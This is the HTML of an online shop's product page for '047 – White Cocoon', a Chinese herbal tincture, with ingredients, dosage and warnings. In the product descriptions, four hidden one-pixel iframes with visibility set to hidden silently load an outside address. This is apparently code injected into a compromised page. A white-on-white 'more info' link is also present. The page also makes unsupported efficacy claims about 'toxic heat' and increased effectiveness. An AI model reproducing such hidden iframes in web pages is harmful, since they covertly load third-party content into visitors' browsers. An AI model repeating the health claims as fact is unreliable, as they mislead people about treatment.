	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10752"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10753"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10754"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10756"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item" tabindex="-1">Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10757"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item" tabindex="-1">Gift Card</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2067"><a href="https://traditionaltherapies.ie/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://traditionaltherapies.ie/checkout/" class="elementor-item" tabindex="-1">Checkout</a></li>
<li class="menu-link-red menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2064"><a href="https://traditionaltherapies.ie/" class="elementor-item" tabindex="-1">Visit Therapy Site</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2fb2c086" data-id="2fb2c086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-591e4377 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="591e4377" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="1207" class="elementor elementor-1207 elementor-location-single post-9771 product type-product status-publish has-post-thumbnail product_cat-herbal-tinctures product_tag-047-white-cocoon product_shipping_class-standard first instock shipping-taxable purchasable product-type-simple product" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fcfaad6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfaad6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-17a06fb" data-id="17a06fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5962a2 elementor-widget elementor-widget-woocommerce-product-images" data-id="e5962a2" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-100x100.jpg" data-thumb-alt="047 - White Cocoon - YaoMedica" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica.jpg"><img width="417" height="390" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica.jpg" class="wp-post-image" alt="047 - White Cocoon - YaoMedica" data-caption="047 - White Cocoon - YaoMedica" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica.jpg" data-large_image_width="417" data-large_image_height="390" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica.jpg 417w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-300x281.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /></a></div><div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box-100x100.jpg" data-thumb-alt="047 - White Cocoon - YaoMedica" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box.jpg"><img loading="lazy" width="713" height="699" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box.jpg" class="" alt="047 - White Cocoon - YaoMedica" data-caption="047 - White Cocoon - YaoMedica" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box.jpg" data-large_image_width="713" data-large_image_height="699" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box.jpg 713w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box-300x294.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-box-600x588.jpg 600w" sizes="(max-width: 713px) 100vw, 713px" /></a></div><div data-thumb="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img-100x100.jpg" data-thumb-alt="047 - White Cocoon - YaoMedica" data-thumb-srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img-150x150.jpg 150w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img.jpg"><img loading="lazy" width="300" height="300" src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img.jpg" class="" alt="047 - White Cocoon - YaoMedica" data-caption="047 - White Cocoon - YaoMedica" data-src="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img.jpg" data-large_image="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img.jpg" data-large_image_width="300" data-large_image_height="300" decoding="async" srcset="https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img.jpg 300w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img-100x100.jpg 100w, https://traditionaltherapies.ie/wp-content/uploads/2021/11/047-White-Cocoon-YaoMedica-img-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19c3442" data-id="19c3442" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd21558 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="dd21558" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://traditionaltherapies.ie">Home</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/store/">Store</a>&nbsp;&#47;&nbsp;<a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/">Herbal Tinctures</a>&nbsp;&#47;&nbsp;047 &#8211; White Cocoon</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-bd7e857 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="bd7e857" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<div class="product-header">
<div class="right-header">
<h3>047 &#8211; White Cocoon &#8211; Chinese herbal tincture | <span style="color: #333333;"><a style="color: #333333;" href="https://traditionaltherapies.ie/store/yaomedica/">YaoMedica</a></span></h3>
<h6><strong>Contents:</strong> 50 ml = 1,100 drops</h6>
<p class="aj">The <strong>White Cocoon </strong>tincture is based on <strong>Pu Ji Xiao Du Yin</strong>, a blend used in traditional Chinese medicine.</p>
<p>This traditional blend helps to <strong>remove Du Re </strong>(toxic heat) <strong>from the head</strong>. Frequently used in a ‘hidden pathogen’.</p>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b0dc56 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b0dc56" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2fe8897" data-id="2fe8897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06bfb3 elementor-widget elementor-widget-woocommerce-product-stock" data-id="b06bfb3" data-element_type="widget" data-widget_type="woocommerce-product-stock.default">
				<div class="elementor-widget-container">
					<p class="stock in-stock">In stock</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21fbe53" data-id="21fbe53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fcfd2b elementor-star-rating--align-end elementor--star-style-star_fontawesome elementor-widget elementor-widget-star-rating" data-id="4fcfd2b" data-element_type="widget" data-widget_type="star-rating.default">
				<div class="elementor-widget-container">
							<div class="elementor-star-rating__wrapper">
						<div class="elementor-star-rating" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
				<i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i><i class="elementor-star-full" aria-hidden="true">&#xE934;</i>				<span itemprop="ratingValue" class="elementor-screen-only">Rated 5 out of 5</span>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d499c92 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d499c92" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-662efc9" data-id="662efc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78d89ac elementor-widget elementor-widget-woocommerce-product-price" data-id="78d89ac" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>13.90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a10479a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a10479a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2be18db" data-id="2be18db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3c36ec5 e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="3c36ec5" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://traditionaltherapies.ie/store/herbal-tinctures/047-white-cocoon/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_696ca10cada63">047 - White Cocoon quantity</label>
	<input
		type="number"
				id="quantity_696ca10cada63"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="3"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="9771" class="single_add_to_cart_button button alt">Add to basket</button>

			</form>

	
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5022094 elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="5022094" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												Y047					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" rel="tag">Herbal Tinctures</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://traditionaltherapies.ie/product-tag/047-white-cocoon/" rel="tag">047 - White Cocoon</a></span></span>
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3b5a6b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3b5a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2814fb" data-id="d2814fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6906efc elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="6906efc" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="suggested-dosage_tab" id="tab-title-suggested-dosage">
					<a href="#tab-suggested-dosage" role="tab" aria-controls="tab-suggested-dosage">
						Suggested Dosage					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3>Ideal composition, maximum power, and effectiveness</h3>
<div>
<p>The <strong>WHITE COCOON</strong> tincture is based on Chinese herbs or yao.</p>
<p>Chinese herbs and mushrooms are the basis of our alcoholic YaoMedica tinctures. We use only the highest-quality ingredients in order to achieve maximum effectiveness. First, the herbs or mushrooms are ground into a very fine powder, using a special machine. Then, they’re macerated in 50% alcohol for up to one month. The macerated extract is dynamised every day. Tinctures are not diluted further once finished. That’s very important.</p>
<p>Compared to herbal brews or hot-water extracts, the mechanism of releasing active substances by means of maceration in 50% alcohol is much more intense. When tinctures are used, active substances are released as early as in the oral cavity, increasing effectiveness.</p>
<p>Individual YaoMedica tincture formulas are based on the experience and time-tested traditional Chinese medicine methods which have existed for more than 4,000 years. Its view of humans is holistic, i.e. it has a comprehensive perception of the human body, as a whole, and at the same time as a part of the environment. Balance and harmony – that’s the way to deal with many issues brought about by our current lifestyle, both on the physical and psychological level.</p>
<div class="aj"><strong>Composition:</strong></div>
<div class="aj">
<p><strong>water, alcohol </strong></p>
<div class="al">
<div class="al">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="aj">
<div class="al">
<div class="aj">
<div class="al"><strong>Huang Qin</strong> &#8211; Baikal skullcap, root &#8211; <i>Rad. scutellariae</i> &#8211; 5.5 g</div>
<div class="al"><strong>Huang Lian </strong>&#8211; Chinese goldthread, rhizome &#8211; <i>Rhiz. coptidis </i>&#8211; 2.2 g</div>
<div class="al"><strong>Ban Lan Gen </strong>&#8211; Woad, root &#8211; <i>Rad. isatidis</i> &#8211; 4.4 g</div>
<div class="al"><strong>Lian Qiao </strong>&#8211; Weeping forsythia, fruit &#8211; <i>Fruc. forsythiae</i> &#8211; 3.3 g</div>
<div class="al"><strong>Bo He </strong>&#8211; Mint, leaf &#8211; <i>Fol. menthae</i> &#8211; 1.1 g</div>
<div class="al"><strong>Niu Bang Zi </strong>&#8211; Greater burdock, seeds &#8211; <i>Sem. arctii</i> &#8211; 2.2 g</div>
<div class="al"><strong>Jie Geng </strong>&#8211; Balloon flower, root &#8211; <i>Rad. platycodi</i> &#8211; 2.2 g</div>
<div class="al"><strong>Gan Cao </strong>&#8211; Liquorice, root- <i>Rad. glycyrrhizae</i> &#8211; 2.2 g</div>
<div class="al"><strong>Xuan Shen </strong>&#8211; Ningpo figwort, root &#8211; <i>Rad. scrophulariae ningpoensis</i> &#8211; 2.2 g</div>
<div class="al"><strong>Chai Hu </strong>&#8211; Thorowax root, root &#8211; <i>Rad. bupleuri</i> &#8211; 2.2 g</div>
<div class="al"><strong>Sheng Ma </strong>&#8211; Black cohosh rhizome, root &#8211; <i>Rad. cimicifugae</i> &#8211; 1.1 g</div>
<div class="al"><strong>Chen Pi </strong>&#8211; Mandarin orange, fruit peel &#8211; <i>Peric. citri reticulatae</i> &#8211; 2.2 g</div>
<div class="al"><strong>Xia Ku Cao </strong>&#8211; Common self-heal, tops with inflorescence &#8211; <i>Herb. prunella vulgaris spica </i>&#8211; 3.3 g</div>
<div class="al"><strong>Si Gua Luo </strong>&#8211; Luffa- <i>Fruc. retinervus luffae </i>&#8211; 3.3 g</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div></div>
</div>
</div>
<div>To achieve maximum effectiveness, we use only the highest-quality ingredients and don’t dilute the finished product further.</div>
<div><a href="https://www.yaomedica.cz/xiao-yao-san.html"><span style="color: #ffffff;">more info</span></a></div>
</div>
</div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//div.show/public"></iframe></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--suggested-dosage panel entry-content wc-tab" id="tab-suggested-dosage" role="tabpanel" aria-labelledby="tab-title-suggested-dosage">
				<h3 class="aj"><strong>Dosage:</strong></h3>
<ul>
<li>shake the tincture before use. Slight turbidity is normal.</li>
<li>daily dose equals 1 drop per 1 kg of body weight. Split the daily dose in two parts – morning and evening, i.e. if you weigh, e.g., 70 kg, you’ll be taking 35 drops in the morning and 35 drops in the evening.</li>
<li>dose can be tripled if recommended by a professional.</li>
<li>use the tinctures on an empty stomach, with a minimum interval of 30 minutes before a meal, or an hour after a meal.</li>
<li>you can pour a little hot water over tinctures to make the alcohol they contain evaporate. This procedure is recommended for children and drivers.</li>
<li>a month-long treatment usually requires 2-3 packages (depending on the daily dose – see above)</li>
</ul>
<div></div>
<div class="aj"><strong>Contents:</strong> 50 ml = 1,100 drops</div>
<div class="aj"></div>
<div class="aj"><strong>This blend is based on the Chinese recipe:</strong> <span class="vyrazny"><strong>Pu Ji Xiao Du Yin</strong></span></div>
<div class="aj"><strong> </strong></div>
<div class="aj"><strong>Warning</strong>: Not suitable for children, pregnant women, and nursing women. Doesn’t replace varied and balanced diet. Lead a healthy lifestyle. Don’t exceed the recommended daily dosage. Keep out of reach of children, at temperatures below 25 °C. Contains no additives. Possible turbidity or coagulation do no harm.</p>
<p><em>Products offered on this website are food supplements. They’re not medicinal drugs and a can’t replace them.</em></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.13 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">5 &times; 3.5 &times; 12.5 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>YaoMedica</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9df32a1 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="9df32a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68dfa32" data-id="68dfa32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79ad4c7 elementor-widget elementor-widget-bdt-accordion" data-id="79ad4c7" data-element_type="widget" data-widget_type="bdt-accordion.default">
				<div class="elementor-widget-container">
							<div class="bdt-ep-accordion-container">
			<div id="bdt-ep-accordion-79ad4c7" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:true,&quot;transition&quot;:&quot;ease-in-out&quot;}" 		data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-79ad4c7&quot;,&quot;activeHash&quot;:&quot;&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false,&quot;closeAllItemsOnMobile&quot;:false}">
									<div class="bdt-ep-accordion-item">
						<span							class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle bdt-flex-between" id="bdt-ep-accordion-product-description"
							data-accordion-index="0" data-title="product-description">

															<span class="bdt-ep-accordion-icon bdt-flex-align-right"
									aria-hidden="true">

																			<span class="bdt-ep-accordion-icon-closed">
											<i aria-hidden="true" class="fa-fw fas fa-angle-right"></i>										</span>
									
																			<span class="bdt-ep-accordion-icon-opened">
											<i aria-hidden="true" class="fa-fw fas fa-angle-down"></i>										</span>
									
								</span>
							
							<span role="heading" class="bdt-ep-title-text bdt-flex-inline bdt-flex-middle" >

																	<span class="bdt-ep-accordion-custom-icon">
										<i aria-hidden="true" class="fa-fw fas fa-plus"></i>									</span>
																Product Description							</span>

						</span>
						<div class="bdt-ep-accordion-content bdt-accordion-content">
									<div data-elementor-type="section" data-elementor-id="3921" class="elementor elementor-3921 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41822bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="41822bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ac4047" data-id="8ac4047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65163b9 elementor-widget elementor-widget-wl-single-product-description" data-id="65163b9" data-element_type="widget" data-widget_type="wl-single-product-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce_product_description"><h3>Ideal composition, maximum power, and effectiveness</h3>
<div>
<p>The <strong>WHITE COCOON</strong> tincture is based on Chinese herbs or yao.</p>
<p>Chinese herbs and mushrooms are the basis of our alcoholic YaoMedica tinctures. We use only the highest-quality ingredients in order to achieve maximum effectiveness. First, the herbs or mushrooms are ground into a very fine powder, using a special machine. Then, they’re macerated in 50% alcohol for up to one month. The macerated extract is dynamised every day. Tinctures are not diluted further once finished. That’s very important.</p>
<p>Compared to herbal brews or hot-water extracts, the mechanism of releasing active substances by means of maceration in 50% alcohol is much more intense. When tinctures are used, active substances are released as early as in the oral cavity, increasing effectiveness.</p>
